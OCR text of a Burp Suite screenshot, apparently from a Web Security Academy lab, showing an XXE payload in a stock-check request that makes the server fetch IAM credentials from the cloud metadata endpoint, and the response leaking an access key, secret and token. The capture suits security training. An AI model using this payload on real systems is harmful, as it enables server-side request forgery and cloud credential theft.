 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < > Target: https://0a9d00b803c73a0381e8b657008d00d1.web-s
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net
3 Cookie: session=lfgv7gocGtX8E4NGoTCBOggNRtkpN2ec
4 Content-Length: 228
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-11-27T11:25:51.962382995Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"v0OeRdEheNhKdqCuSZFR",
11 "SecretAccessKey":"jmXiX01ly7IdKQFsZ32uI97bhmstZrVkt5os2DYI",
12 "Token":
"4ED3xq6lTTMF766vLTSt17pEcps7h0WySw6Jc5swqfsjuMaoCxigyTlC8whDi9tTgoE8A1oAmx6rvEbRG3JwA12VZpYl
cqOIXNtjqEZn3rGZB6Ww58gFg4FdNIJfPenWs3nNkbPjbmNfTHfs53dahxd8Po1bHXO5UPuBo15XSDI4uykGMkGFaPCD8
RY6dtXCeuJF9MUwbJCOfSxLdvJ1sBTYMq41u3NW07F22dX90I3NsvSaxEaqXp7R5K3NqLZV",
13 "Expiration":"2029-11-25T11:25:51.962382995Z"
14 }"